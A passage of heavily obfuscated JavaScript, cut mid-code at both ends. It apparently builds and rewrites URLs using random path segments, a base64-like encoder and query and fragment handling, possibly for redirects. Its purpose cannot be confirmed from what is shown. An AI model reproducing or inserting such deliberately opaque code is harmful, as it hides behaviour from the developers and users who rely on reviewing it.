s0(s1,s2);},'Tjpzm':XF(0xc2),'fwsqK':XF(0x583)},Xf,Xi,Xb,XS,Xw,XW=[],XM=[Xm[XF(0x25e)](oJ,-0x102*-0x26+0x24df*-0x1+0x1*0x11,XF(0x70b)),Xm[XF(0xc5)](oJ,-0x1bd2+-0x17fb*-0x1+0x53a,XF(0x200)),Xm['jAbSv'](oJ,0x15+0x26*0x3e+0x409*-0x2,XF(0x504))];for(Xf=-0x36*0x63+0xb*-0x14f+0x2347;Xf<Xr;Xf++)Xi=Xm[XF(0x65a)](B[Xm['egTqB'](oJ,-0x25f7*-0x1+-0x2647+-0x5b*-0x5,Xm[XF(0x4c2)])][Xm[XF(0x276)](oJ,0x1fe0+-0x1cd*0x9+-0xe1d,XF(0x583))](),0x1*0x1499+-0x8b2+0x115*-0xb+0.5),Xb=Xi?0x645+-0x6a3+0x5f*0x1:-0x506*-0x7+0xfbd*-0x2+-0x3*0x13a,XS=Xi?0x73*-0x21+0x1*-0xbdb+0x1ab0:0x6e7+0x2137+-0x281d,Xw=Xm[XF(0x602)](Xn(XM[Xb]),Xm['GCQfs'](Xn,XM[-0x17d*0x15+0x225c+-0x31b]))+Xm[XF(0x443)](Xn,XM[XS]),XW[Xm[XF(0x15a)](oJ,-0x2248*0x1+0x278*0xa+0xa65,XF(0x1a0))](Xf===Xr-(0x207f+0xba7*0x1+-0x2c25)?oJ(-0x1a*0x8d+0x1*-0x5af+-0x23*-0x9c,XF(0x11b))+Xw:Xm[XF(0x3a2)](Xw,oJ(0x26cb*0x1+0x7*0x11b+0x3cd*-0xc,XF(0x405))));return XW;function Xn(s0){var s1=XF;return s0[oJ(-0x1b65*0x1+-0x3*0x5e2+-0x1*-0x2db3,s1(0x3be))](B[Xc[s1(0x148)](oJ,0x1*0xaa1+0x876+0x2*-0x8d0,s1(0xc2))][oJ(0x11de*-0x1+0x2c5+0x342*0x5,'&ll9')](B[oJ(0x261*-0x9+-0x424+0x1b04,Xc[s1(0x78a)])][oJ(0x1*0x64d+-0xa7*0x2c+0x17f5,Xc[s1(0x3af)])]()*s0[oJ(-0x4c1*0x3+-0x14ef+0x2*0x120b,'rwHf')]));}}var Xz=-0x1f0+-0xc*-0x1d2+-0x13e8;return typeof Xx===z&&Xx>0xc7a+0x45a*-0x2+0x8a*-0x7&&(Xz+=B[Xm[XA(0x4b2)](oJ,-0x3*0x5b7+0x217*0xf+-0xcbd,XA(0xc2))][oJ(-0x1c8f*-0x1+-0x929*0x4+0x946,XA(0x2bd))](Xx/(0x8*-0x53+-0x1*-0x95f+-0x6b3))),Xz+=Xu(-0x1*0x1f4f+0x15c1+0x991,-0x1af9+0x3*0x955+0x2b*-0x6),Xm[XA(0x2cc)](Xz,0x6d*-0x1+-0x18d*0x5+-0x838*-0x1)&&(Xz=Xu(0xfa+0xc96+-0xd8a,0x10ef+-0x1c7c+-0x5cb*-0x2)),Xm[XA(0x111)](Xt,Xz);function Xu(Xr,XF){var Xc=XA,Xf={'PGspG':function(Xi,Xb,XS){var Xw=ok;return XD[Xw(0x4b9)](Xi,Xb,XS);},'kGhla':XD['jBnwD'],'OHIxk':function(Xi,Xb){return Xi===Xb;}};if(Xc(0x630)===Xc(0x780)){_0x4ad4c6=_0x2c42ba[Xf[Xc(0x300)](_0x4633cc,0x84f+-0x1105*-0x1+-0x5f3*0x4,'nTtN')]();try{if(_0x1315f1[_0x5dfb1a(-0x7*0x3c6+-0x1*0x1b1b+-0x2c*-0x13f,Xc(0x5b0))](_0x402878[Xf[Xc(0x300)](_0x24076f,0x15ac+0x1d86+-0x325d,Xf[Xc(0xfa)])]())===-(0x37c+0x13bd+-0x1738)&&Xf[Xc(0x588)](_0xb4a1a[_0x4d2483(0x1*0x151+-0x106c*-0x2+0x1*-0x20da,'viQt')](_0x431bea[_0x53d55e(-0x25*0xe4+0x722+0x1*0x1a6b,'Yy8p')]()),-(0x4*0x2c2+0x8d*0x2f+-0x24ea)))return _0x4c3821();}catch(Xi){return _0x57d46b();}}else return B[oJ(0xc51*0x1+0x1b13+-0x25ed,XD[Xc(0x4ea)])][oJ(-0x6*-0x30b+-0x1ae6*-0x1+-0x2bf7,XD[Xc(0x6f3)])](B[XD['onhly'](oJ,0x170c+0x1*0xfa3+-0x2538*0x1,XD[Xc(0x4ea)])][oJ(-0x1ea3*-0x1+0x1033+-0x2d48,'JM7P')]()*XD[Xc(0x444)](XD[Xc(0x3c6)](XF,Xr),0x11bc+-0x3*-0x430+0x2f*-0xa5))+Xr;}}function XZ(Xx){var XA=Xs,XD={'lKJpd':function(s0,s1,s2,s3,s4,s5){return s0(s1,s2,s3,s4,s5);}};if(Xm[XA(0x66d)]('NraOx',XA(0x426))){var Xt,Xz,Xu;_0x430e7d(_0x426777)!==_0x1d7dfb&&(Xt=_0x3cd0ce(this,_0x248c1b(0x2167+0x1b00+-0x3b8a*0x1,XA(0x348))),Xz=_0x59ebbd(this,_0x3ebef0(0x42*0x39+-0x16bd+0x9bc,'@i1B')),Xu=_0x1c7597(Xz,Xt,this),XD['lKJpd'](_0x16c5ec,this,Xz,Xt,Xu,arguments[0x11*0x53+-0x2212+0x1c8f]));}else{var Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW=oJ(-0x1138+0x359*-0x1+-0x25*-0x92,XA(0x421)),XM=Z,Xn=-0x9*-0x177+-0x1f92+0x1263;for(Xw=Xx;Xn<Xw[oJ(0x583*0x3+0x6c6+-0x166b,Xm['BGQFA'])];)Xf=(Xr=Xw[Xm[XA(0x66e)](oJ,0x2338+0x3d*-0x57+-0x4d*0x2c,XA(0x4f6))](Xn++))>>0xaec+-0x2*0xf28+0x1366,Xi=Xm[XA(0x6fd)](Xm[XA(0x4e5)](0x103f+0x10a4+-0x20e0,Xr),-0xfbe*-0x1+0xe57+-0x1*0x1e11)|(XF=Xw[oJ(-0x1ea9+-0x21d+0x2207*0x1,'bJmc')](Xn++))>>-0x131a+-0x10c*0xa+0xecb*0x2,Xb=Xm[XA(0x3ed)]((0x1b79*0x1+0x15cd+-0x3137&XF)<<-0x17b4+0x11b*0x4+0x3*0x66e,(Xc=Xw[oJ(0x1*0x146e+-0x726*0x5+-0x1091*-0x1,XA(0x4f6))](Xn++))>>0x2cb*0xd+0xe39+-0x3282),XS=0x1a08+0x1c*-0x118+0x15*0x3b&Xc,B[oJ(-0x2686+0x4a1+0x239a,'7QV@')](XF)?Xb=XS=0x194e+-0x23e6+0xad8:B[oJ(-0x2035+0x1f02+-0x2e8*-0x1,Xm['kuxuC'])](Xc)&&(XS=0x573*0x6+0x2559*0x1+-0x41b*0x11),XM=Xm['SRLXi'](XM+XW[Xm['ctTUS'](oJ,0x12*-0x7b+0x1cf8+-0x13aa,XA(0x3be))](Xf),XW[oJ(-0x359*0x3+-0x1*-0x18b4+0xe01*-0x1,Xm['xHkzm'])](Xi))+XW[oJ(-0x139+-0x1*-0x4b8+-0x2d7,Xm[XA(0x2aa)])](Xb)+XW[oJ(0x249e+0x1*-0x26e5+0x2ef*0x1,XA(0x3be))](XS);return XM;}}function XK(Xx,XA,XD,Xt,Xz){var Xu=Xs,Xr={'qOKst':Xm[Xu(0x529)],'pCjVT':function(XF,Xc,Xf){return XF(Xc,Xf);},'IOWyK':Xm[Xu(0x313)],'qvtjP':function(XF,Xc){var Xf=Xu;return Xm[Xf(0x762)](XF,Xc);},'enfwL':Xu(0x4e6),'WwjGQ':function(XF,Xc){return XF===Xc;},'uDTKK':'ujtd','QeEnB':function(XF,Xc){return XF!=Xc;},'fiVqz':function(XF,Xc,Xf,Xi,Xb){return Xm['qAwJD'](XF,Xc,Xf,Xi,Xb);},'HLmzm':function(XF,Xc,Xf){return XF(Xc,Xf);},'WzcoI':Xu(0x255),'dPUJG':function(XF,Xc,Xf){return XF(Xc,Xf);},'LdpNb':Xu(0x683),'QcQcc':Xu(0x5ee),'akEBH':'csL8','jbZAd':function(XF,Xc,Xf){return XF(Xc,Xf);},'KRCvp':function(XF,Xc,Xf){return XF(Xc,Xf);},'mgoKC':Xu(0x30e),'bKAUM':function(XF,Xc){var Xf=Xu;return Xm[Xf(0x438)](XF,Xc);}};if(Xm[Xu(0x6fa)](Xu(0x18f),Xu(0x18f))){if(_0x1e6746[_0x55cab6(-0xbd5+0x1*-0x27e+0x2*0x7f7,Xr[Xu(0x260)])]()&&!_0x343341[_0xe92cf2(0x53d*0x6+-0x97*-0x1d+-0x17fb*0x2,'putQ')]()&&!_0x5624a9[Xr[Xu(0x36e)](_0x29e857,0x94f+-0x19f3*-0x1+-0x24*0xf6,'rjlI')]()||_0x4e6ecb[_0x1d5c3f(-0x44d*0x4+-0x1a78+0x2d16,Xu(0x30e))]()&&!_0x3f15a0[_0x1ccabd(0xf84+-0x14a1+0x1b*0x41,Xr[Xu(0x1eb)])]()&&!_0x31d93f[Xr[Xu(0x36e)](_0x4b87be,0x1*0x15b1+-0xf23+-0x5e0,Xu(0x561))]()){if(_0x2ee2c4(_0x2a9a52))return _0x297c02;}else{if(_0x3be9a4(_0x272119))return _0x1a4cbc;if(Xr['qvtjP'](_0x19ff96,_0x49ccfb))return _0x30ea2d;if(_0x54bf91(_0x3c670a))return _0x36b7c1;}return _0x3d0def(_0x2f369f,_0x228a36[_0x5db029(0x4*-0x29+-0x16fd+0x1850,Xu(0x60e))]())?_0x43ef7d:(_0x2152fb=_0x17ae5e[Xr[Xu(0x36e)](_0x14272c,-0x50*-0x34+0x2a1*0x4+-0x19f8,'Vkkd')](_0x59f325,_0x34ac63[_0x20b28b(-0x1ca0+0x7ba+0x43*0x55,Xu(0x516))](),-0x1*-0x1f5+0xcb4+-0xea9,0x669+0x1a*0x7f+-0x2*0x9a7),_0x3c0a79?(_0x7c7eab=_0x5be92d[-0x3a2*-0x1+-0x236d+0x1fcd],_0x5568cd=_0x15d0d6(_0x2fa8de,_0x57d115),_0x23104b[Xr[Xu(0x36e)](_0x5ce2ac,0x2*0x44d+-0x9d1+0x20a,Xr['enfwL'])](_0x5e43b7)?_0x337fde:(_0x54b4f1=_0x49927a[_0x28ac0a(-0x407*-0x1+-0x11*-0x73+0xa5b*-0x1,Xu(0x5b0))](_0x880123(-0x13*0x1ab+-0xb2*0xa+0x1*0x27a2,Xu(0x238)))!==-(0x199*0x4+0x127f*-0x1+-0x3e*-0x32)?_0x393c70[_0x22153f(0x3*0x5b3+0x65a+-0x161d,Xu(0x667))](_0x4f3a6f[Xr['pCjVT'](_0x13ac00,-0x5d7*-0x6+0x230d+0xf8*-0x47,Xu(0x5b0))](_0x2ab7d8(0x11a*0xd+0x227a+-0x2fcf*0x1,Xu(0x238)))):null,_0x30ea57(_0x3b99c0,_0x33a07a)&&(_0x36a9c4=_0x580d70(_0x4ab013),_0x25f7f1=_0x360d05==null||Xr[Xu(0x707)](_0x4a7c3b,_0x1ac5a)?null:_0x3afe7c(-0x1059+0x12b*0x19+-0x1*0xbdd,Xr[Xu(0x72e)])+_0x324a10),_0x5baa41=Xr['QeEnB'](_0xc8e98e,null)?_0xeacdf7[_0x4025b3(0x24dc+-0x16bb+-0xccb,Xu(0x667))](-0x2*-0xd0c+-0x3ea+-0x162d):null,_0x15715c=Xr[Xu(0x627)](_0x2e9ae7,_0x3b16f8,_0x3b3a1e,_0x3dfea5,_0x5358b8[Xr[Xu(0x2f1)](_0x416475,0x1139+-0x2e9*0xb+0x2*0x84e,'1h9h')]()),_0x2c63b8[-0x122c+-0x2*0x931+-0x2*-0x1247]?(_0x3803b3=_0x2ec4e3[-0xb*0x247+-0x67*0x3e+-0x10*-0x320],_0x4bd6a7=_0x39ae18[_0x2e1e4c(0x24*-0xb+-0xd0*0x1+0x2ef*0x1,Xr[Xu(0x2a9)])](),_0x290777=_0x9e9c71[Xr[Xu(0x3e8)](_0x107de5,-0x1349+-0x3f9+0x17ec,Xu(0x2ce))](),_0x4e7f1c?(_0x95e2c2=_0x540f28[_0x438ebe(-0x4*-0x665+0x5de+-0x2*0xeda,'Sn9o')](),_0x26746b=_0x3f35d2[_0x45ff28(-0x243b+-0x3*-0x37a+0x1a7b*0x1,Xu(0x561))](),_0x552aba[Xr['pCjVT'](_0x292860,0xbc9+-0xa15+-0xba,Xu(0x591))](_0x6a69f6)&&(_0x214022+=_0x3b2790,_0x2eb516=_0x20e539)):_0x6e718a[_0xf736d8(0x1d38+-0x1*0x236f+0x107*0x7,Xu(0x591))](_0x2f76c4)&&_0x44984b!==_0x53462c&&Xr[Xu(0x707)](_0x1141c0[_0x132e79(-0x1d0d+0x2449+-0x694,Xu(0x3be))](0x1*-0x131e+0x4*0x86+0x1106),_0x2510bd(0x1723+-0x1*-0x79f+0x1*-0x1dc5,Xu(0x238)))&&(_0x8aaf4f[_0x4abdd6(0xb3e+0xfca*0x1+0x17*-0x11b,Xr[Xu(0x260)])]()||_0x5970a1[_0xa8f897(-0x1c3a+-0x1945+0x36e9,Xu(0x30e))]())&&(_0x1afc37=Xr['pCjVT'](_0x4c731d,0x903+-0x1297+0xace,Xr[Xu(0x3b2)])+_0x261303[_0x160e11(-0x226c+0x2af*0x3+-0xad*-0x29,Xu(0x667))](-0x208c+0x13ea+0xca3)),_0x38d79b=_0x1eb199(_0x370345[_0x4e8a6b(-0xa14+0x11a5*0x1+-0x6ad,Xr['QcQcc'])]),_0x200dfe=_0x36e441[_0x5ef48c(0x49e+0xbb+-0x1*0x475,'rwHf')],_0xf57a24=_0x6a2abc[_0x9107c0(0x2529+-0x28e*-0x4+-0x932*0x5,Xr['akEBH'])](),_0x5ba5cc=_0x248ea1[_0x42df67(-0xb37+-0x4*-0x84b+-0x2*0xa47,Xu(0x694))](),_0x245e4e=[],_0x14ae43[_0xb63ef(0x34d+-0x1520+-0x254*-0x8,'7aGS')](_0x2fa001),_0x1a923a=_0x7eb49f(_0x313c5a,_0x51f62c),_0x3569cb[_0x50fa21(0x2008+0x1077+-0x4a*0xa5,Xu(0x1a0))](_0x304ac0),_0x464b4f=_0x533194[Xr[Xu(0x2f1)](_0x2afa22,0xe44+0x12fa+-0x200c,Xu(0x78))](_0x179532),_0x427b0e=_0x5a9ef6[Xr[Xu(0x404)](_0x3b3d74,-0x11*-0xf5+-0x3a8*0x4+-0xfc,Xu(0x1b5))](_0x244479)+_0x3d8716,_0x28ae50=Xr[Xu(0x39a)](_0x280e11,_0x42368e[_0x56406e(-0x2*0x7eb+-0x1967+0x29f3,'Wf@%')](_0x5b84b)),_0x22c55d=_0x5e0f4e[_0x28b052(-0x13cd+-0x1780*-0x1+0x11*-0x29,Xu(0x591))](_0x205568)?_0x177f5e(_0x4ce02b,_0x582281,_0x4c7ba3,_0x3375c1,_0x245b46)+_0x10a191:_0x1d5171(_0x5f0213,_0x3ad86f,_0x174f1c,_0x246043,_0x2b98c1),_0x13110f?!_0x6bbd46[_0xc69b87(0x1ae2+-0x191*-0x5+0x6a9*-0x5,Xu(0x30e))]()||_0x136a62[Xr['dPUJG'](_0x19eca6,0x2324+0x1d39+-0x3e9f,'Sn9o')]()||_0x2e409a[Xr['KRCvp'](_0x33de90,-0x162*-0x15+0x1af5*-0x1+-0x167,Xu(0x561))]()?_0x336b23:_0x11b0f2(_0x1f2277[_0x29a907(0x95b*-0x2+-0x7*0x71+0x1737,Xr[Xu(0x159)])]())+_0x32a373:!_0x506e8a[Xr[Xu(0x2f1)](_0x59f8e9,0x28c+0x119*-0x2+0x141,Xr[Xu(0x260)])]()||_0x57bcdf[_0x2444fe(-0xfed+0x1830+-0x7b0,Xu(0x255))]()||_0x30a72b[_0xbd14c4(-0x1cfe+-0x2252+0x3ffa,Xu(0x2ce))]()?_0x26d745:Xr[Xu(0x483)](_0x215463(_0x5763cf[_0x14c23c(-0x37*-0x23+-0x1ec4+0x18da,Xr['qOKst'])]()),_0x144293)):_0x2dd562)):_0x46bd4b);}else return Xt||Xz?Xx[-0x135*-0x12+0x1f7a+-0x552*0xa]+Xx[-0x132d+0x98c+0x9*0x112]+Xm['gPTRa'](Xm[Xu(0x6f6)](XA+Xt,XD),Xz)[oJ(-0x8ec+0x2639+0x137*-0x17,Xu(0x471))](/\/\//g,Xm[Xu(0x1cc)](oJ,0x1*0x1829+0x2*-0xb9e+0x8f,'N51z')):XD[oJ(0x23*-0xba+-0x963+0x242d,'qncC')](/\/\//g,Xm[Xu(0xe7)](oJ,0x7*0xe6+0x1a*0x10c+-0x2006,Xu(0x52e)));}Xo||(Xo=oJ(0x1418+-0x1e31+-0x85*-0x16,Xs(0x711))),XR=oX[oJ(0x1cd9+0x9a*0x2d+-0x333*0x11,Xs(0x649))]();try{if(Xm[Xs(0x71b)](Xs(0x4e7),Xm['LvYVu'])){if(XR[Xm[Xs(0x67a)](oJ,-0xe6b+0x1162+0x74*-0x3,'Rauw')]()&&!XR[oJ(-0xa*0x3a+0x25ea+-0x2313*0x1,Xs(0x255))]()&&!XR[oJ(-0x1*0x7fa+-0x60c+0xeb0,Xs(0x2ce))]()||XR[oJ(-0x41*-0x87+-0x20db+-0x2*0x1,Xs(0x30e))]()&&!XR[oJ(-0xae5+-0x5d1*0x5+0x29b8,Xm['wgvvx'])]()&&!XR[Xm[Xs(0x301)](oJ,-0x1*-0xe56+-0x622+0x3*-0x282,'atqZ')]()){if(Xm['XuRDm']!==Xm[Xs(0x49f)]){if(Xm[Xs(0x15e)](ow,X9))return X9;}else{_0x8ce29d[Xm[Xs(0x1cc)](_0x1a759,0x1*-0x1241+-0x1ce0+0x3097,Xm[Xs(0x6ef)])]();try{_0x40c6b5[Xm['kyXLw'](_0x3c7db0,-0x86*0x40+-0x7ae+0x47*0x97,Xm[Xs(0xaf)])](_0x520f37,_0x1b34a6,-0x5c6*-0x1+0x1a61+-0x1*0x2026);}catch(Xx){}}}else{if(Xm[Xs(0x111)](oW,X9))return X9;if(Xm['NCqeM'](oA,X9))return X9;if(Xm[Xs(0x15e)](oD,X9))return X9;}return oz(X9,XR[oJ(-0x8*-0x103+-0x1214+0xaab*0x1,Xs(0x60e))]())?X9:(Xv=ov[Xm[Xs(0x5e2)](oJ,-0x6b*0x41+-0x819*0x3+0x1*0x3442,Xm[Xs(0x428)])](X9,XR[oJ(0x1523+0xfe1+-0x23ab,'1&9q')](),0x1a51*0x1+-0x1*0x1d88+0x337,-0x1723+-0x1*-0xfd1+-0x3*-0x271),Xv?(XT=Xv[0x18ee+0x546+-0x1e32],XH=Xm[Xs(0xe7)](op,X9,XT),ov[oJ(0xe93+0x2f*-0x47+-0x1*0xb7,Xm['fCwuV'])](XH)?X9:(XO=X9[oJ(-0x4*0x63f+-0x2171+-0xeef*-0x4,Xs(0x5b0))](oJ(0x1e01+-0x1*-0xf67+0x1*-0x2c6b,Xm['HlZWw']))!==-(0x1*-0x485+0x4*0x947+-0x2096)?X9[oJ(0x1f97*-0x1+-0xa*-0xfe+0x1701,Xs(0x667))](X9[Xm[Xs(0x276)](oJ,0x9*-0x388+0x257b+-0x464,Xs(0x5b0))](oJ(0x14a*-0x1d+-0x4*-0x283+0x3*0x971,Xs(0x238)))):null,Xh(Xo,XX)&&(XU=on(XX),XO=XU==null||XU===Z?null:oJ(-0x1621+-0x1b80+-0x329e*-0x1,Xs(0x238))+XU),XP=XO!=null?XO[oJ(-0x2f*0xc7+0x1cb*-0x5+0x2ed6,Xs(0x667))](0x5*0x269+0x1280*-0x1+-0x674*-0x1):null,XB=Xm['qAwJD'](Xy,XH,Xo,XP,XR[Xm[Xs(0x519)](oJ,-0x5d8+-0x248*0x2+0xc3a,Xs(0xd9))]()),XB[0x18ac+-0x5c4+-0x12e8]?(XG=XB[0x103e+-0x314*-0x4+0x1*-0x1c8d],XL=XR[oJ(0x11c*-0x9+0x45a*0x7+-0x13e7,Xs(0x255))](),XY=XR[oJ(-0x20fe+0x33b*0x1+0x1e6d,Xs(0x2ce))](),XG?(XL=XR[oJ(0x12e5*-0x1+0xc0a+0x899,Xs(0x6e6))](),XY=XR[oJ(0x1fd7+0x1*0x19af+-0x38d8,Xs(0x561))](),o2[oJ(0xcfd+0x3*-0x9f7+0x11e2,Xs(0x591))](XO)&&(XH+=XO,XO=G)):o2[Xm[Xs(0x75d)](oJ,0x1838+-0x2483+-0xd45*-0x1,Xm[Xs(0x603)])](XO)&&XO!==Z&&XO[oJ(-0x7*-0x39b+0x269*-0x1+-0x162c,Xm[Xs(0x2aa)])](-0x61a*-0x4+-0x219f+0x937)===oJ(-0x1*-0x1a07+0x16e2+-0x2fec,Xs(0x238))&&(XR[oJ(-0x560+0xaed+0x2*-0x1f9,Xs(0x6eb))]()||XR[oJ(0xf92+-0x2603+-0xc5*-0x1f,Xs(0x30e))]())&&(XO=oJ(0x2383+0x1106+0x5*-0xa43,Xm['gEWVW'])+XO[oJ(-0x1092+-0xf3+0x12db,Xs(0x667))](0x1*-0x1edd+0xd*0x108+-0x1e*-0x95)),Xe=XE(XH[Xm[Xs(0x1cc)](oJ,-0x1*-0x24e6+-0x5*0x65b+-0x43b,'rwHf')]),XC=Xe[Xm['cFyew'](oJ,0x1e46+-0xb8b+-0x1*0x11d7,Xs(0x5ee))],XI=Xe[Xm[Xs(0x4ca)](oJ,0x1bcd+-0x1bee+-0x31*-0x8,Xm['zyLRI'])](),Xq=Xe[oJ(0x1bb*0x8+0x1ed*-0x1+-0xa84*0x1,'csL8')](),Xl=[],Xl[oJ(-0x13ad+-0x11a3+0x377*0xb,Xm['XbjJU'])](Xq),Xj=Xm[Xs(0x347)](Xa,XH,Xe),Xj[oJ(0x6b9*-0x2+0x1*0x1005+-0x1*0x1c6,Xs(0x1a0))](XI),XV=Xl[oJ(-0x828+-0x1e5+0xb3f,Xm[Xs(0xb8)])](Xj),Xg=XV[oJ(0x2457+0x1*0x371+0x5*-0x7d3,Xm[Xs(0x4f5)])](Z)+XC,Xd=Xm['dhHGQ'](XZ,B[oJ(0x267c*-0x1+-0xdce+0x3500,Xs(0x5a4))](Xg)),Xp=o2[Xm[Xs(0x77d)](oJ,0x75*-0x23+0x1*0x24e9+-0x74*0x2c,Xs(0x591))](XO)?XK(Xv,XT,Xd,XL,XY)+XO:XK(Xv,XT,Xd,XL,XY),XG?!XR[oJ(-0x18b*0x1+-0x19*0xb3+-0x6*-0x368,'^ZM3')]()||XR[oJ(-0x35c+0x4e*-0x4c+-0xe21*-0x2,Xs(0x6e6))]()||XR[oJ(0x1273*0x1+0x23f8+-0x35bd,Xs(0x561))]()?Xp:oV(XR[oJ(0x11ea+-0x23b0+0x1330,Xs(0x30e))]())+Xp:!XR[oJ(-0xd19+0x1811+-0x95d,Xs(0x6eb))]()||XR[oJ(-0x1*0x233b+-0x260b+0x49d9,Xs(0x255))]()||XR[oJ(0xc8c+-0x1bb0+-0xee*-0x11,Xs(0x2ce))]()?Xp:Xm[Xs(0x15c)](Xm[Xs(0x12b)](oV,XR[oJ(-0x192d+-0x2*0xc91+0x33ea,Xs(0x6eb))]()),Xp)):X9)):X9);}else _0x278f0c=_0x1f2bbf[_0xc72fc8(0x21c1+0x2*-0x1079+0x9f,'uG23')]();}catch(XA){if(Xm[Xs(0x30a)](Xm[Xs(0x4d4)],Xs(0x5c3))){var XJ,XQ,XN,Xk;return Xm['MGmKG'](_0x284ea1[Xm[Xs(0xc1)](_0x10a931,0x46*-0x81+0x1*0xfc5+-0x90*-0x25,Xm[Xs(0x423)])](_0x18659f(0x1cb0+0x1629+-0x1*0x3121,Xs(0x714))),-(-0x1582+-0x7*-0x35f+-0x2*0x10b))&&_0x3e4992[Xm[Xs(0x4b2)](_0x34178e,-0x15b5*-0x1+0x2*0x2c2+-0x19ea,Xs(0x5b0))](_0x7ec719(0x49f*-0x3+-0x3f1+0x6*0x341,Xs(0x714)))>-(-0x250e+0xb3*-0x1b+0x37f0)?(XJ=_0x397e1a[_0x1e631d(-0x2de*0xb+0x140*-0x1+0x224a,Xs(0x754))](_0x433484(0x685+0x5bd+-0xa8a,Xm[Xs(0x6a6)])),XQ=_0x258b9e[_0x54c611(0x25ec+0x900+-0x22*0x156,Xm['Pzadl'])](Xm[Xs(0x341)](_0x3e1db4,0x104e*0x1+-0x1*0x649+-0x84d,Xm[Xs(0x6a6)])),XN=_0x56521b[Xm[Xs(0x554)](_0x47782e,0x22*0x33+0xa8b*0x3+-0x257f*0x1,Xs(0x618))](_0x38f33b[_0x2c81b3(-0x2572+0xdb1+0x1917,Xs(0x667))](Xm[Xs(0x6f6)](XJ,0x10a8+-0x1a91+0x9ea))),Xk=_0x39ad12[Xm[Xs(0x5a5)](_0x2f27b9,-0x26c5+-0x116f*0x1+0x391c,Xs(0x618))](_0x1f2383[_0x59e62f(-0x21c0+-0x9ef+0x2d05,Xs(0x667))](XQ+(0x2*-0x6df+0x5de+0x7e1*0x1))),XN<Xk?-(0x1787+0x34+-0x17ba):XN==Xk?0x501+-0x253c+0x203b*0x1:-0xb29*0x3+0x1163+-0x1019*-0x1):-0x100a+-0x981*0x3+0x5*0x8e9;}else return X9;}}function X1(X9,Xo){var XX=ok,Xs={'KnBfv':function(XG,XL,XY){return XG(XL,XY);},'fdiTV':XX(0x311),'yMjEz':XX(0x229),'mNyjo':function(XG,XL,XY){return XG(XL,XY);},'docDk':XX(0x243),'UUJNy':XX(0x3fa),'ClTud':function(XG,XL,XY){return XG(XL,XY);},'aknGA':'m@6M','iReXI':function(XG,XL,XY){return XG(XL,XY);},'xhNnr':XX(0x711),'xtNSx':function(XG,XL){return XG(XL);},'jGlUz':function(XG,XL,XY){return XG(XL,XY);},'agVKa':function(XG,XL,XY){return XG(XL,XY);},'wjXrC':XX(0x5b0),'jKhdi':function(XG,XL,XY){return XG(XL,XY);},'jKUTS':XX(0x182),'dSaIC':function(XG,XL){return XG>XL;},'kQSZJ':'2GGl','yWbPt':function(XG,XL,XY){return XG(XL,XY);},'cErFW':XX(0xd9)},Xm,XR,Xv,XT,XH,XO,XU,XP,XB;return X9[oX[Xs[XX(0xac)](oJ,0x5*-0x50d+-0x26*0x2f+0x210a,XX(0x311))][oJ(0xb7+-0x13db+-0x1*-0x13af,XX(0x229))]]!==G?X9[oX[oJ(-0x5*-0x1df+0x25*-0x7b+-0x11*-0x8b,Xs[XX(0x38c)])][oJ(-0x1*-0x1fe4+-0x161b+-0x93e,Xs[XX(0x734)])]]:(Xm=oX[oJ(0x1*-0x149b+0x184e+-0xc9*0x3,XX(0x297))](),Xm?(XR=X9[oX[oJ(0x2111+0x19fa+-0x3a3c,Xs[XX(0x38c)])][Xs[XX(0x580)](oJ,-0x1d05+0x289*0x3+-0xa*-0x233,XX(0x29e))]],Xv=X9[oX[Xs[XX(0xac)](oJ,-0x1687*0x1+0x2*0x11d5+-0xc54,'9V6O')][oJ(0xbc+-0x5a3*-0x1+-0x54c,Xs[XX(0x2a1)])]],o2[oJ(0x1284+0x85*-0x13+-0x75c,XX(0xfb))](XR,oJ(0x1*0xb+0x1*-0x202a+0x2104,Xs[XX(0x289)]))||o2[oJ(-0x2383+-0x22af+-0x277*-0x1d,XX(0xfb))](XR,Xs[XX(0xba)](oJ,0x157b+0x17f5+0x2cb7*-0x1,XX(0x752)))?null:X4(XR)?(X9[oX[oJ(0xf*-0x147+0x1*0x27b+0x117d,XX(0x311))][oJ(-0x2*0xbf0+0x1c4+0x17e6,XX(0x182))]]===G&&Xv[oJ(-0x1*0x949+-0x7*-0x23d+-0x4bf,Xs[XX(0x590)])]()===Xs[XX(0xd5)](oJ,-0x1284+0x1217+-0x12*-0x19,Xs[XX(0x193)])&&(XT=Xs['xtNSx'](oj,XR),X9[oX[Xs[XX(0x3ab)](oJ,-0xeb9*-0x1+-0x6f*-0x16+-0x4f*0x4c,XX(0x311))][Xs[XX(0x730)](oJ,0x3*0x301+0x948+-0x41*0x41,XX(0x182))]]=XT[oJ(-0x11db+-0x21e9+0x3*0x11b1,Xs[XX(0x275)])](os)!==-(0xea1+0x14f7+-0x2397*0x1)||ov[Xs[XX(0x68f)](oJ,0x128+-0x1f0b+0x1f65,XX(0x3a6))](XT)),X9[oX[oJ(0x8e*-0x35+-0x456+-0xef*-0x25,XX(0x311))][oJ(-0xe26*-0x2+-0x422+-0x1660,Xs[XX(0x454)])]]?(XH=XR[oJ(-0x17d2+-0x1809+0x312a,Xs[XX(0x275)])](Xs[XX(0x730)](oJ,0x151b+0xb75*0x1+-0x1f93,XX(0x238))),XO=Xs[XX(0x4c8)](XH,-(-0x1*-0x24a1+-0x2497+-0x3*0x3))?XR[oJ(-0xa3*-0x17+0x3*0xa57+0x162a*-0x2,Xs[XX(0x395)])](XH+(-0x6f2+0x11a3+0x48*-0x26)):null,XU=Xm[Xs[XX(0x67)](oJ,0x2297+-0x19c8+-0x6fd,Xs[XX(0x61b)])](),XP=Xm[oJ(-0x15aa+0x24b4+-0xd8b,XX(0x672))](),XB=X3(XU,XP,Xo,XR,Xv,XO),X9[oX[oJ(0x19*0x133+0x1d05+-0x1*0x3a31,XX(0x311))][oJ(-0x2f*-0x7f+-0x24a7+-0x11*-0xd1,Xs[XX(0x734)])]]=XB,XB):null):null):null);}function X2(X9,Xo){return null;}function X3(X9,Xo,XX,Xs,Xm,XR){var Xv=ok,XT={'LRNgb':function(XL,XY){return XL===XY;},'YWlhg':function(XL,XY){return XL===XY;},'seljU':Xv(0x5ee),'pcDtS':function(XL,XY){return XL<XY;},'GsnDs':function(XL,XY){return XL===XY;},'PEshX':function(XL,XY,Xe){return XL(XY,Xe);},'Dxyuk':function(XL,XY,Xe){return XL(XY,Xe);},'nxYBK':function(XL,XY){return XL>XY;},'cFECJ':function(XL,XY){return XL+XY;},'azGfh':Xv(0x717),'ZrXak':Xv(0x68d),'IsqPs':function(XL,XY){return XL==XY;},'QmMpV':Xv(0x698),'SxJiP':function(XL,XY,Xe){return 